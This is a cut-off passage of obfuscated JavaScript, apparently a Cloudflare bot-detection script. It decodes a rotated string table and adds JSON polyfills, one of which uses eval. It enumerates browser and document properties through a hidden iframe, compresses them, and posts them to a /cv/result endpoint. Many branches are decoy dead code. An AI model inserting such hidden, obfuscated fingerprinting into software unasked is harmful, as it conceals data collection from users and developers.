Yzsgh;JSON;d.vatvygetElementsByName;#9900B3;toBlob;MeBMe;iFtVe;lYcJK;PWrlE;mLCTT;jBmhH;canvas;#FAAE40;sACGA;bbDWq;OYCOV;rWIdL;tabIndex;ZqZUw;#99E6E6;kCxIi;XwtwB;WSPhm;from;ellipse;bNbdk;hsZAI;AFBIQ;jIcvS;JSON.parse;efLmH;ApoGQ;fliYr;#999966;#E666B3;fillStyle;gCffm;#809900;onreadystatechange;hello;nPkmd;#1AB399;Object;Function;aWlzz;lCHqR;#CC80CC;length;aluil;mPzbw;MuRzB;xUJTp;lHedH;stroke;kXocl;cRIVG;uqREa;hZZTh;npAPS;JQrNO;isNaN;transferControlToOffscreen;ZhWSX;BifaD;NyiHo;fhHVk;#6680B3;PHIXc;XMUzETbdDBx;height;yPGYs;HzKvF;vwYkQ;aLupT;keys;aCoVg;zwXDDRE;uHuMI;urpZQ;cwNdM;display;splice;RfNTr;nVDao;zCXYr;MUhxA;eSRPu;zDePW;WlvOp;#66E64D;qYSAu;setRequestHeader;#CCCC00;cncie;DtbvX;fillText;mgiYD;getUTCSeconds;bngaR;QNHoD;#E6FF80;charCodeAt;eLCwx;sayla;tpCpF;KwiBB;__cf_worker_run_after_load;__CF$cv$params;jomBj;gxtWX;#B3B31A;1Y$Jfk9-gI0aUVWDdPw8hHLCBbZeOlj4oKSXvc+mqtuTsNE32n6Rr5G7FAQxiyzpM;toString;NS_ERROR_NOT_IMPLEMENTED;JqMDr;EtLNn;sHNsE;Mdjys;convertToBlob;XdQmE;nglop;etvGC;LAPYA;vNMjW;QZYTw;kMYtn;Mydrl;YcHSS;all;toJSON;QcRxu;OffscreenCanvasRenderingContext2D;timing;WzMdn;TVRPg;name;#4D80CC;cDmVM;concat;IVsjG;fill;NYfsR;floor;qHiVW;0.42563424445352666:1629276758:84681e3f6e4674016333e8b7fa32129ca3a090c3e8dabeb9c5ec5490609f7c05;zcsEK;performance;WhhRW;JIqPk;waIeX;adwiJ;xpAqC;oHaGu;createElement;YJCmZ;kyjhC;tmRzf;DYVrL;onznn;lOWVP;ceoik;#4DB380;jqOFO;HdGqU;Ofscr;hsZaG;ryvXS;#80B300;yUQSA;EyCtc;obmqm;tKcVq;getOwnPropertyNames;LALmV;aDSxZ;cuIhT;MjSFy;#999933;DqwGO;IdnLZ;#4D8000;LZvpB;fromCharCode;#FF3380;0123456789abcdef'.split(';'),function(b,c,d){d=function(e){for(;--e;b['push'](b['shift']()));},d(++c)}(a,417),b=function(c,d){var e;return c=c-0,e=a[c],e},c=this||self,d=c[b('0x137')],b('0xbe')!==typeof c[b('0x219')]&&(c[b('0x219')]={}),function(O,N,M,L,K,J,I,H,G,F,E,D,C,B,s){if(s={},s[b('0x16d')]=function(R,S){return R>S},s[b('0xb9')]=function(R,S){return R+S},s[b('0x5e')]=function(R,S){return R+S},s[b('0xf0')]=function(R,S){return R+S},s[b('0xe2')]=function(R,S){return R+S},s['aCoVg']=function(R,S){return R===S},s[b('0x148')]=b('0xbe'),s[b('0x22')]=function(R,S){return R===S},s[b('0xa9')]=function(R,S){return R(S)},s[b('0x58')]=function(R,S){return R(S)},s[b('0x178')]=b('0x14b'),s[b('0xdf')]=b('0x10b'),s[b('0xb3')]=function(R,S,T){return R(S,T)},s[b('0x232')]=function(R,S){return R+S},s[b('0x199')]=function(R,S){return R+S},s[b('0x175')]=function(R,S){return R+S},s[b('0xe3')]=function(R,S){return R===S},s[b('0x19a')]=function(R,S){return R!==S},s[b('0x171')]=b('0x1f6'),s[b('0xb7')]=function(R,S){return R+S},s[b('0x1e8')]=function(R,S){return R===S},s[b('0x1a2')]=function(R,S){return R+S},s[b('0x1cd')]=function(R,S){return R+S},s[b('0x41')]=function(R,S){return R+S},s[b('0xeb')]=function(R,S){return R+S},s[b('0xc3')]=function(R,S){return R(S)},s[b('0x234')]=function(R,S){return R+S},s[b('0x14d')]=function(R,S){return R<S},s[b('0x2e')]=b('0xdb'),s[b('0x1a1')]=function(R,S){return R(S)},s[b('0xed')]=function(R,S,T){return R(S,T)},s[b('0x231')]=b('0x1f9'),s[b('0xfc')]=b('0x1bf'),s[b('0x136')]=function(R,S){return R===S},s[b('0x202')]=b('0x1df'),B=s,C=function C(R){return B[b('0x16d')](10,R)?B[b('0xb9')]('0',R):R},D=function D(){return this[b('0xb2')]()},E=function E(R){return K[b('0x1e5')]=0,K[b('0x158')](R)?B[b('0xf0')](B[b('0xe2')]('"',R[b('0xf6')](K,function(S){var T;return T=Q[S],'string'===typeof T?T:'\\u'+B[b('0x5e')](b('0x1f9'),S[b('0x44')](0)[b('0x4f')](16))[b('0x1f8')](-4)})),'"'):'"'+R+'"'},F=function F(R,S){var T,U,V;switch(U=M,V=S[R],V&&B[b('0x2a')](B[b('0x148')],typeof V)&&B[b('0x2a')](b('0x1df'),typeof V[b('0x60')])&&(V=V[b('0x60')](R)),B[b('0x22')](b('0x1df'),typeof O)&&(V=O[b('0xb0')](S,R,V)),typeof V){case b('0xdb'):return B[b('0xa9')](E,V);case b('0x10c'):return B[b('0x58')](isFinite,V)?String(V):B[b('0x178')];case b('0xa8'):case b('0x14b'):return B[b('0x58')](String,V);case b('0xbe'):if(!V)return B[b('0x178')];var W;if(M+=N,W=[],B[b('0xdf')]===Object[b('0x1eb')][b('0x4f')][b('0xa0')](V)){var X,Y;for(X='2|1|4|3|0'[b('0x1ca')]('|'),Y=0;!![];){switch(X[Y++]){case'0':return a0;case'1':for(T=0;T<Z;W[T]=B[b('0xb3')](F,T,V)||b('0x14b'),T+=1);continue;case'2':var Z=V[b('0xe')];continue;case'3':M=U;continue;case'4':var a0=0===W[b('0xe')]?'[]':M?B[b('0x232')](B[b('0x199')]('[\n',M),W[b('0xe9')](B[b('0x199')](',\n',M)))+'\n'+U+']':B[b('0x199')](B[b('0x175')]('[',W[b('0xe9')](',')),']');continue}break}}if(O&&B[b('0xe3')](B[b('0x148')],typeof O))for(Z=O[b('0xe')],T=0;T<Z;T+=1){if(B[b('0x19a')](B[b('0x171')],b('0x1f6')))var a2=function a2(){S[b('0x30')](B[b('0xe2')](M,1),1)};else{if(b('0xdb')===typeof O[T]){var a1;a1=O[T],(a0=F(a1,V))&&W[b('0x13a')](B[b('0x175')](B[b('0xb7')](E(a1),M?': ':':'),a0))}}}else for(a1 in V)Object['prototype'][b('0xb5')][b('0xb0')](V,a1)&&(a0=F(a1,V))&&W[b('0x13a')](B[b('0x58')](E,a1)+(M?': ':':')+a0);return a0=B[b('0x1e8')](0,W[b('0xe')])?'{}':M?B[b('0xb7')](B[b('0xb7')](B[b('0x1a2')]('{\n'+M,W[b('0xe9')](',\n'+M)),'\n'),U)+'}':'{'+W[b('0xe9')](',')+'}',M=U,a0}},G=/^[\],:{}\s]*$/,H=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,I=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,J=/(?:^|:|,)(?:\s*\[)+/g,K=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,L=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,B[b('0x19a')](B[b('0x202')],typeof Date[b('0x1eb')][b('0x60')])&&(Date[b('0x1eb')][b('0x60')]=function(){return isFinite(this[b('0xb2')]()||'')?B[b('0x1cd')](B[b('0x1cd')](B[b('0x41')](B['uIMnK'](this[b('0x13c')](),'-')+B[b('0xc3')](C,B[b('0x234')](this[b('0x213')](),1))+'-',B[b('0xc3')](C,this[b('0x1d1')]()))+'T',B[b('0xc3')](C,this[b('0x214')]()))+':'+C(this[b('0x1e1')]())+':'+B[b('0xc3')](C,this[b('0x40')]()),'Z'):null},Boolean[b('0x60')]=D,Number[b('0x60')]=D,String[b('0x60')]=D),b('0x1df')!==typeof JSON[b('0x122')]){var P,Q;P={},P['\b']='\\b',P['\t']='\\t',P['\n']='\\n',P['\f']='\\f',P['\r']='\\r',P['"']='\\"',P['\\']='\\\\',Q=P,JSON[b('0x122')]=function(R,S,T){var U;if(N=M='',b('0x10c')===typeof T)for(U=0;B[b('0x14d')](U,T);U+=1)N+=' ';else B[b('0x1e8')](B[b('0x2e')],typeof T)&&(N=T);if((O=S)&&B[b('0x19a')](b('0x1df'),typeof S)&&(B[b('0x19a')](b('0xbe'),typeof S)||b('0x10c')!==typeof S[b('0xe')]))throw B[b('0x1a1')](Error,b('0xf5'));var V;return V={'':R},B[b('0xed')](F,'',V)}}B[b('0x19a')](b('0x1df'),typeof JSON[b('0x12b')])&&(JSON[b('0x12b')]=function(R,S){var T,U,V;if(T={},T[b('0xe7')]=B[b('0xfc')],U=T,V=function V(Y,Z){if(b('0x123')===U[b('0xe7')])var a3=function a3(){return S(M)};else{var a0,a1;if(a1=Y[Z],a1&&b('0xbe')===typeof a1)for(a0 in a1)if(Object[b('0x1eb')][b('0xb5')][b('0xb0')](a1,a0)){var a2;a2=V(a1,a0),void 0!==a2?a1[a0]=a2:delete a1[a0]}return S[b('0xb0')](Y,Z,a1)}},R=String(R),L[b('0x1e5')]=0,L[b('0x158')](R)&&(R=R[b('0xf6')](L,function(Y){return'\\u'+(B[b('0x231')]+Y[b('0x44')](0)[b('0x4f')](16))[b('0x1f8')](-4)})),G[b('0x158')](R[b('0xf6')](H,'@')[b('0xf6')](I,']')[b('0xf6')](J,''))){var W,X;return W=eval('('+R+')'),X={'':W},B[b('0x136')](B[b('0x202')],typeof S)?V(X,''):W}throw new SyntaxError(b('0x235'))})}(),e=function e(p,q){var r,s;return r={},r[b('0x2d')]=function(t,u){return t instanceof u},r[b('0x33')]=function(t,u){return t>u},s=r,s['urpZQ'](q,p[b('0xa')])&&s[b('0x33')](p[b('0xa')][b('0x1eb')][b('0x4f')][b('0xb0')](q)[b('0xa5')](b('0xdd')),0)},f=function f(p,q){var r,s;if(r={},r['srcGG']=function(t,u){return t===u},s=r,c[b('0x1cf')]&&c[b('0x1cf')][b('0xcf')])return p[b('0x1cf')]['isArray'](q);return s[b('0xab')](p[b('0x9')][b('0x1eb')][b('0x4f')][b('0xb0')](q),b('0x10b'))},g=function g(p,q,r){var s,t;s={},s[b('0x39')]=function(u,v){return u-v},s[b('0xe4')]=function(u,v){return u>v},s[b('0x1ee')]=function(u,v){return u<v},s[b('0x6c')]=function(u,v){return u(v)},s[b('0x16a')]=function(u,v){return u<<v},s[b('0x17a')]=function(u,v){return u&v},s['WhhRW']=function(u,v){return u|v},s[b('0x4c')]=function(u,v){return u&v},s[b('0x1c5')]=function(u,v){return u==v},s[b('0x21d')]=function(u,v){return u==v},s[b('0x7b')]=function(u,v){return u-v},s[b('0x183')]=function(u,v){return u==v},s[b('0x130')]=b('0x84'),s[b('0x207')]=function(u,v){return u!==v},s[b('0x21e')]=b('0x152'),s[b('0x1e6')]=function(u,v){return u===v},s[b('0xf3')]=function(u,v,w){return u(v,w)},s[b('0x205')]=b('0xbe'),s[b('0xde')]=b('0xdb'),s['CLmEY']=b('0x194'),t=s;try{return q[r]['catch'](function(){}),'p'}catch(u){}try{if(t[b('0x183')](q[r],null)){if(b('0xbf')===t[b('0x130')])var v=function v(){i(j,r(l[b('0x125')](t[b('0x39')](m,64),n)))};else return q[r]===undefined?'u':'x'}}catch(w){return'i'}if(f(p,q[r])){if(t[b('0x207')](t[b('0x21e')],b('0x134')))return'a';else var x=function x(){if(aM[b('0x1eb')][b('0xb5')][b('0xb0')](aN,aO)){if(t[b('0xe4')](256,cm[b('0x44')](0))){for(dy=0;t['myQrN'](dz,dA);(dC<<=1,dD==dE-1?(dF=0,dG[b('0x13a')](t[b('0x6c')](dH,dI)),dJ=0):dK++),dB++);for(dL=dM[b('0x44')](0),dN=0;8>dO;(dQ=t[b('0x16a')](dR,1)|t[b('0x17a')](dS,1),dT==dU-1?(dV=0,dW[b('0x13a')](dX(dY)),dZ=0):e0++,e1>>=1),dP++);}else{for(e2=1,e3=0;t[b('0x1ee')](e4,e5);(e7=e8<<1|e9,ea==eb-1?(ec=0,ed[b('0x13a')](ee(ef)),eg=0):eh++,ei=0),e6++);for(ej=ek[b('0x44')](0),el=0;t[b('0xe4')](16,em);(eo=t[b('0x72')](ep<<1,t['gxtWX'](eq,1)),t[b('0x1c5')](er,es-1)?(et=0,eu[b('0x13a')](ev(ew)),ex=0):ey++,ez>>=1),en++);}dq--,0==dr&&(ds=dt[b('0x1ab')](2,du),dv++),delete dw[dx]}else for(c0=c1[c2],c3=0;c4<c5;c6++)c7=t[b('0x16a')](c8,1)|c9&1,t[b('0x21d')](ca,t[b('0x7b')](cb,1))?(cc=0,cd[b('0x13a')](ce(cf)),cg=0):ch++,ci>>=1;cj--,0==ck&&cl++}}if(c[b('0x1cf')]&&t[b('0x1e6')](q[r],p[b('0x1cf')]))return'A';switch(typeof q[r]){case b('0x1df'):return t[b('0xf3')](e,p,q[r])?'N':'f';case t[b('0x205')]:return'o';case t[b('0xde')]:return's';case t['CLmEY']:return'u';case b('0x112'):return'z';case b('0x10c'):return'n';case b('0x1e9'):return'I';case b('0xa8'):return'b';default:return'?'}},h=function h(p,q,r,s){var t,u,v;if(t={},t[b('0x1c2')]=b('0x1f4'),t[b('0x238')]=function(D,E){return D/E},t[b('0x127')]=function(D,E){return D-E},t[b('0x28')]=function(D,E){return D(E)},t[b('0x3d')]=function(D,E){return D+E},t['ymUke']=function(D,E){return D/E},t[b('0x1a7')]=function(D,E){return D+E},t[b('0x7d')]=function(D,E){return D+E},t[b('0x142')]=function(D,E){return D*E},t[b('0x56')]=function(D,E){return D*E},t[b('0x48')]=function(D,E){return D|E},t[b('0x157')]=function(D,E){return D+E},t[b('0x20')]=b('0x11f'),t[b('0x11e')]=function(D,E){return D+E},t[b('0x228')]=function(D,E){return D+E},t[b('0x19f')]=function(D,E){return D+E},t[b('0xc9')]=function(D,E){return D===E},t[b('0x14a')]=b('0x104'),t[b('0x12e')]=function(D,E){return D===E},t['luyYx']=function(D,E,F){return D(E,F)},t[b('0xc2')]=function(D,E){return D===E},t[b('0x12c')]=function(D,E){return D===E},t[b('0x1a5')]='ptLfD',t[b('0x217')]=function(D,E){return D+E},t[b('0x77')]=function(D,E){return D==E},t[b('0x203')]=function(D,E){return D!==E},t[b('0x18')]=b('0x126'),t[b('0x31')]=function(D,E){return D+E},t[b('0xea')]=b('0x1ac'),u=t,v=function v(D,E){!Object[b('0x1eb')][b('0xb5')][b('0xb0')](s,E)&&(s[E]=[]),s[E][b('0x13a')](D)},q===null||u[b('0xc9')](q,undefined))return s;var w=[];for(var x in q){w[b('0x13a')](x)}if(Object[b('0x8b')]){if(b('0x141')===b('0x54'))var D=function D(){e[b('0x18f')](u[b('0x1c2')],f)};else w=w[b('0x69')](p['Object'][b('0x8b')](q))}if(Object[b('0x29')]&&Object[b('0x182')]){var y;if(y=p[b('0x9')][b('0x182')](q),y!=null){if(u[b('0xc9')](u[b('0x14a')],b('0x104')))w=w[b('0x69')](Object[b('0x29')](y));else var E=function E(){var F,G,H,I,J,K,L,M,N,O;return z[b('0x121')](),F=A[b('0xa3')]/4,G=B[b('0x24')]/4,H=C[b('0xa3')]/2-D(F/(u[b('0x238')](E,2)+1)),I=u[b('0x127')](F[b('0x24')]/2,u[b('0x28')](G,G/u[b('0x3d')](H/2,1))),J=u[b('0x216')](I[b('0xcc')](F,G),u[b('0x3d')](J/2,1)),K=J+K(J),L=u['piPym'](J,L(J)),M=M(2*N['PI']),N=O(2*P['PI']),O=u[b('0x7d')](N+Q(u[b('0x142')](1.75,R['PI'])),.25*S['PI'])%u[b('0x56')](2,T['PI']),U[b('0x230')](u[b('0x48')](H,0),I|0,K|0,u[b('0x48')](L,0),M,N,O),V[b('0x14')](),!![]}}}var z;for(w=function(F,G){for(F[b('0x132')](),G=0;G<F['length'];F[G]===F[G+1]?F[b('0x30')](u[b('0x157')](G,1),1):G+=1);return F}(w),z=0;z<w[b('0xe')];z++){var A=w[z];try{var B;if(B=g(p,q,A),u[b('0x12e')](B,'i')||u[b('0x12e')](B,'x')||u[b('0x12e')](B,'u')||B==='p'){u[b('0xca')](v,r+A,B);continue}var C;if(C=u[b('0xc2')](B,'s')&&!p[b('0x1b')](q[A]),C){if(u[b('0x12c')](b('0x196'),u[b('0x1a5')]))continue;else var F=function F(){return void 0}}else{if(r+A==b('0x11c'))u[b('0xca')](v,u['BJyGd'](r,A),B);else{if(u[b('0x77')](r+A,b('0x21a')))v(r+A,q[A][b('0x4f')]());else{if(B==='n'||u[b('0x12c')](B,'s')||B==='a'||u[b('0x12c')](B,'b')){if(u[b('0x203')](u[b('0x18')],'JAZIb'))v(u[b('0x31')](r,A),q[A]);else var G=function G(){var H;if(H=h[b('0x4a')],!H)return;var I,J;I=new z(H['u']+u[b('0x20')]),I[b('0x206')]=function(K){m(K[b('0x192')],H)},J=A[b('0x1c')](),l[b('0x173')]=function(){var K;K={},K[b('0x223')]=J,K[b('0x1ef')]=H,I[b('0x151')](K,[J])}}}else v(r+A,B)}}}}catch(H){if(u[b('0xea')]===u[b('0xea')])throw H[b('0x66')]===b('0x50')&&v(u[b('0x31')](r,A),'f'),H;else var I=function I(){return j[b('0x1e5')]=0,A[b('0x158')](l)?u[b('0x228')](u[b('0x228')]('"',m[b('0xf6')](n,function(J){var K;return K=q[J],b('0xdb')===typeof K?K:u[b('0x11e')]('\\u',u[b('0x11e')](b('0x1f9'),J[b('0x44')](0)[b('0x4f')](16))[b('0x1f8')](-4))})),'"'):u[b('0x228')](u[b('0x19f')]('"',p),'"')}}}return s},i=function i(){var p,q,r,s;for(p={},p[b('0x1d9')]=b('0x1f5'),p[b('0x118')]=function(w,x,y,z,A){return w(x,y,z,A)},q=p,r=b('0x119')[b('0x1ca')]('|'),s=0;!![];){switch(r[s++]){case'0':return u;case'1':u=h(v,v[q[b('0x1d9')]],'n.',u);continue;case'2':var t=d[b('0x78')](b('0xfa'));continue;case'3':t[b('0x20e')]='display: none';continue;case'4':var u={};continue;case'5':d[b('0xb4')][b('0x197')](t);continue;case'6':t[b('0x229')]='-1';continue;case'7':u=h(v,v,'',u);continue;case'8':var v=t[b('0x211')];continue;case'9':u=q[b('0x118')](h,v,t[b('0x189')],'d.',u);continue;case'10':d[b('0xb4')][b('0x1c6')](t);continue}break}},j=function j(p,q){var r,s,t,u;for(r={},r[b('0x164')]=b('0x18c'),r[b('0x10f')]=b('0xd1'),r[b('0x201')]=function(A,B){return A+B},s=r,t=b('0x1bd')[b('0x1ca')]('|'),u=0;!![];){switch(t[u++]){case'0':var v,w;v={},v['m']=q['m'],v['wp']=z,v['fp']=p,v['s']=b('0x6f'),w=v;continue;case'1':x[b('0x3a')](s[b('0x164')],b('0x1d6'));continue;case'2':var x=new XMLHttpRequest();continue;case'3':x[b('0x9f')](JSON[b('0x122')](w));continue;case'4':var y=i();continue;case'5':x[b('0x1b7')](s[b('0x10f')],s[b('0x201')](q['u'],'/cv/result?req_id=')+q['r']);continue;case'6':var z=k[b('0x12d')](JSON[b('0x122')](y));continue}break}},c[b('0x49')]=function(p){var q,r,s,t;for(q={},q[b('0x79')]=b('0x215'),q[b('0xd5')]=function(z,A,B){return z(A,B)},r=q,s=r[b('0x79')][b('0x1ca')]('|'),t=0;!![];){switch(s[t++]){case'0':var u,v;u={},u[b('0x227')]=function(z,A,B){return r[b('0xd5')](z,A,B)},v=u;continue;case'1':c[b('0x173')]=function(){var z;z={},z[b('0x223')]=x,z[b('0x1ef')]=w,y[b('0x151')](z,[x])};continue;case'2':var w=c[b('0x4a')];continue;case'3':var x=p[b('0x1c')]();continue;case'4':y[b('0x206')]=function(z){v[b('0x227')](j,z[b('0x192')],w)};continue;case'5':var y=new Worker(w['u']+b('0x11f'));continue;case'6':if(!w)return;continue}break}},c[b('0x185')]=function(p){var q,r,s,t,u;if(q={},q[b('0x145')]=function(w,x,y){return w(x,y)},q[b('0x12')]=function(w){return w()},q[b('0x22d')]=function(w,z){return w+z},q[b('0x25')]=function(w,z){return w!==z},q[b('0x133')]=b('0x1b9'),q[b('0x111')]=b('0x1fb'),q[b('0x233')]=b('0x1f4'),q[b('0x131')]=b('0x20a'),r=q,s=![],t=function t(){var w;if(w=c[b('0x4a')],!w)return;var x;x=m(w,p),r[b('0x145')](j,x,w)},u=function u(){var w,x;if(w={},w[b('0x190')]=function(z,A){return z>>A},w[b('0xff')]=function(z,A){return z<<A},w[b('0x181')]=function(z,A){return z+A},w[b('0x10')]=function(z,A){return z<<A},w[b('0x1c0')]=function(z,A){return z+A},x=w,b('0x191')!==b('0x191'))var y=function y(){var z,A;for(z=[],A=0;A<64;z[x[b('0x190')](A,2)]=k[b('0x44')](A)+x[b('0xff')](l[b('0x44')](x[b('0x181')](A,1)),8)+(m[b('0x44')](A+2)<<16)+x[b('0x10')](n[b('0x44')](x[b('0x1c0')](A,3)),24),A+=4);return z};else!s&&(s=!![],r[b('0x12')](t))},d[b('0x193')]!==r[b('0x133')]){if(r[b('0x111')]===b('0x1fb'))r[b('0x12')](u);else var w=function w(){g(r[b('0x22d')](h,i),j)}}else{if(c[b('0x18f')])d[b('0x18f')](r['AFBIQ'],u);else{if(b('0x20a')===r[b('0x131')]){var v;v=d[b('0x5')]||function(){},d[b('0x5')]=function(){if(v(),r[b('0x25')](d[b('0x193')],r['NbzWt'])){if(b('0xbd')===b('0x42'))var x=function x(){for(k(l,m),n=0;o<16;q[r]=0,p++);};else d[b('0x5')]=v,r[b('0x12')](u)}}}else var x=function x(){return f(g,h)}}}},k=function(z,v,u,t,s,r,p){return p={},p[b('0x9d')]=function(A,B){return A===B},p[b('0x89')]=b('0x1e'),p[b('0x1a8')]=function(A,B){return A<B},p[b('0xc1')]=function(A,B){return A+B},p[b('0x172')]=function(A,B){return A(B)},p[b('0x144')]=b('0x108'),p[b('0x18a')]=function(A,B){return A+B},p[b('0x117')]=function(A,B){return A==B},p[b('0x102')]='Iyxxs',p[b('0x36')]=function(A,B){return A>>>B},p[b('0xc7')]=function(A,B){return A*B},p[b('0xda')]=function(A,B){return A+B},p[b('0x1d5')]=function(A,B){return A==B},p[b('0x1a')]=function(A,B){return A!==B},p[b('0xef')]=function(A,B,C){return A(B,C)},p[b('0xdc')]=function(A,B){return A==B},p[b('0x57')]=function(A,B){return A+B},p[b('0x198')]=b('0x5a'),p[b('0xec')]=b('0x165'),p[b('0x124')]=function(A,B){return A>>B},p[b('0x7e')]=b('0xce'),p[b('0xfb')]=function(A,B){return A==B},p[b('0x13f')]=function(A,B){return A<<B},p[b('0x59')]=function(A,B){return A-B},p[b('0x15b')]=function(A,B){return A<<B},p[b('0x103')]=function(A,B){return A|B},p[b('0x14e')]=function(A,B){return A>B},p[b('0x2c')]=function(A,B){return A|B},p[b('0x1b0')]=b('0xd7'),p[b('0x1ae')]=function(A,B){return A-B},p[b('0x73')]=function(A,B){return A>B},p[b('0x1da')]=function(A,B){return A(B)},p[b('0xf9')]=function(A,B){return A<B},p[b('0x1de')]=function(A,B){return A&B},p[b('0x10e')]=function(A,B){return A<<B},p[b('0x222')]=function(A,B){return A-B},p[b('0x1d4')]=function(A,B){return A(B)},p[b('0x163')]=function(A,B){return A*B},p[b('0x187')]=function(A,B){return A<B},p[b('0x20f')]=function(A,B){return A(B)},p[b('0x64')]=function(A,B){return A!=B},p[b('0x13e')]=function(A,B){return A==B},p['TWdua']=function(A,B){return A(B)},p[b('0x6a')]=function(A,B){return A&B},p[b('0x7c')]=function(A,B){return A==B},p[b('0x19')]=function(A,B){return A+B},p[b('0x1e3')]=function(A,B){return A==B},r=p,s=function s(A,B){if(r[b('0x9d')](b('0x1e'),r[b('0x89')])){if(!u[A]){var C;for(u[A]={},C=0;r[b('0x1a8')](C,A[b('0xe')]);u[A][A[b('0xae')](C)]=C,C++);}return u[A][B]}else var D=function D(){f[b('0x13a')](g(C))}},t=String[b('0x95')],u={},v={'f':function(A){if(null==A)return'';switch(A=v['a'](A,6,function(B){return b('0xb1')[b('0xae')](B)}),A[b('0xe')]%4){default:case 0:return A;case 1:return r[b('0xc1')](A,b('0x1a9'));case 2:return A+'==';case 3:return A+'='}},'h':function(A){return null==A?'':''==A?null:v['b'](A[b('0xe')],32,function(B){return s(b('0xb1'),A['charAt'](B))})},'l':function(A){return null==A?'':v['a'](A,15,function(B){return r[b('0x172')](t,r[b('0xc1')](B,32))})+' '},'o':function(A){var B,C;return B={},B[b('0x1c3')]=function(D,E){return r[b('0x18a')](D,E)},C=B,r['GkuTn'](null,A)?'':''==A?null:v['b'](A[b('0xe')],16384,function(D){if(b('0x108')===r[b('0x144')])return A['charCodeAt'](D)-32;else var E=function E(){return 10>f?C[b('0x1c3')]('0',g):h}})},'m':function(A){var B,C,D,E,F;for(B={},B[b('0x70')]=function(H,I){return H(I)},B[b('0x1b6')]=function(H,I){return H|I},B[b('0x8a')]=function(H,I){return H==I},B[b('0x15a')]=function(H,I){return H(I)},C=B,A=v['j'](A),D=new Uint8Array(2*A[b('0xe')]),E=0,F=A['length'];E<F;E++)if(b('0xf8')===r[b('0x102')]){var G;G=A[b('0x44')](E),D[2*E]=r[b('0x36')](G,8),D[2*E+1]=G%256}else var H=function H(){for(G=0;H<I;(K<<=1,L==M-1?(N=0,O[b('0x13a')](C[b('0x70')](P,Q)),R=0):S++),J++);for(T=U[b('0x44')](0),V=0;8>W;(Y=C[b('0x1b6')](Z<<1,a0&1),C[b('0x8a')](a1,a2-1)?(a3=0,a4[b('0x13a')](C[b('0x15a')](a5,a6)),a7=0):a8++,a9>>=1),X++);};return D},'s':function(A){if(r[b('0x9d')](null,A)||r[b('0x9d')](void 0,A))return v['c'](A);var B,C,D;for(B=Array(A[b('0xe')]/2),C=0,D=B[b('0xe')];C<D;B[C]=r[b('0xc7')](256,A[r[b('0xc7')](2,C)])+A[r[b('0xda')](2*C,1)],C++);var E;return E=[],B['forEach'](function(F){E[b('0x13a')](r[b('0x172')](t,F))}),v['c'](E[b('0xe9')](''))},'g':function(A){var B,C;if(B={},B['rKVTJ']=function(D,E){return D<E},B[b('0x3c')]=function(D,E){return r[b('0x1d5')](D,E)},B[b('0x6e')]=function(D,E){return D|E},B[b('0x1d8')]=function(D,E){return r[b('0x172')](D,E)},C=B,r[b('0x1a')]('UeINn',b('0x1d3')))return null==A?'':v['a'](A,6,function(D){return b('0x4e')[b('0xae')](D)});else var D=function D(){for(B=0;C[b('0x156')](C,D);(F<<=1,C[b('0x3c')](G,E-1)?(H=0,I[b('0x13a')](J(K)),L=0):M++),E++);var E;for(E=N[b('0x44')](0),O=0;8>P;(R=C[b('0x6e')](S<<1,E&1),C[b('0x3c')](T,E-1)?(U=0,V[b('0x13a')](C[b('0x1d8')](W,X)),Y=0):Z++,E>>=1),Q++);}},'i':function(A){var B,C;if(B={},B[b('0x12a')]=function(D,E,F){return r[b('0xef')](D,E,F)},C=B,null==A)return'';if(r[b('0xdc')]('',A))return null;return A=A[b('0xf6')](/ /g,'+'),v['b'](A[b('0xe')],32,function(D){return C[b('0x12a')](s,b('0x4e'),A[b('0xae')](D))})},'j':function(A){var B,C;if(B={},B[b('0x11b')]=function(D,E){return r[b('0x57')](D,E)},B[b('0x204')]=function(D,E,F){return r[b('0xef')](D,E,F)},B[b('0x18d')]=r[b('0x198')],B[b('0x1bb')]=r[b('0xec')],B[b('0xd9')]=function(D,E){return D(E)},C=B,b('0x15')===b('0x1a3'))var D=function D(){var E;return E=f(C[b('0x11b')]('('+g,')')),b('0x1df')===typeof h?C[b('0x204')](E,{'':E},''):E};else return v['a'](A,16,function(E){if(C[b('0x18d')]!==C[b('0x1bb')])return C[b('0xd9')](t,E);else var F=function F(){g[b('0x3e')](h,i,j)}})},'a':function(A,B,C){var D,E;if(D={},D[b('0x1dd')]=function(T,U,V){return r[b('0xef')](T,U,V)},D[b('0xcb')]=function(T,U){return r['xAHAn'](T,U)},D[b('0x236')]=function(T,U){return T-U},D[b('0x170')]=function(T,U){return T<U},D[b('0x208')]=function(T,U){return T<<U},D[b('0x1a6')]=function(T,U){return r[b('0x124')](T,U)},D[b('0x1ed')]=function(T,U){return T<<U},E=D,null==A)return'';var F,G,H,I,J,K,L,M,N,O,P;for(G={},H={},I='',J=2,K=3,L=2,M=[],N=0,O=0,P=0;r[b('0x1a8')](P,A[b('0xe')]);P+=1){var Q,R;if(Q=A[b('0xae')](P),Object[b('0x1eb')][b('0xb5')][b('0xb0')](G,Q)||(G[Q]=K++,H[Q]=!0),R=r['nglop'](I,Q),Object['prototype'][b('0xb5')][b('0xb0')](G,R))I=R;else{if(Object[b('0x1eb')][b('0xb5')][b('0xb0')](H,I)){if(256>I[b('0x44')](0)){if(b('0x1d2')===r[b('0x7e')])var T=function T(){var U,V,W;for(o='',U=Q[b('0xe')],V=[1732584193,-271733879,-1732584194,271733878],W=64;W<=v[b('0xe')];E[b('0x1dd')](A,V,E[b('0xcb')](B,C[b('0x125')](E[b('0x236')](W,64),W))),W+=64);var X;for(H=K[b('0x125')](W-64),X=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],W=0;E[b('0x170')](W,t[b('0xe')]);X[W>>2]|=u[b('0x44')](W)<<E[b('0x208')](W%4,3),W++);if(X[E[b('0x1a6')](W,2)]|=E[b('0x1ed')](128,W%4<<3),W>55)for(D(V,X),W=0;W<16;X[W]=0,W++);return X[14]=U*8,z(V,X),V};else{for(F=0;F<L;(N<<=1,r[b('0xfb')](O,B-1)?(O=0,M[b('0x13a')](C(N)),N=0):O++),F++);var 